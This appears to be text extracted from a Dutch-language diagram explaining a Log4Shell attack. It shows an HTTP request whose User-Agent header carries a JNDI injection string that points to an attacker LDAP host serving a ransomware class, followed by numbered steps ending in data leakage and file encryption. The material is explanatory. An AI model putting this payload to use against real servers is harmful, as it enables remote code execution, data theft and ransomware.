 1. GET / HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://4.3.2.1/ransomware.class}
Referer: https://www.google.com
2. HTTP/1.1 200 OK
Aanvaller
IP: 4.3.2.1
Webpagina
3
1.2.3.4 GET / 200 https://
www.google.com ${jndi:ldap://
4.3.2.1/ransomware.class}
4
Applicatie
5
Log4j
Disk
9. Encrypt
files
6. Request ransomware.class
7. Reply ransomware.class
8. Leak data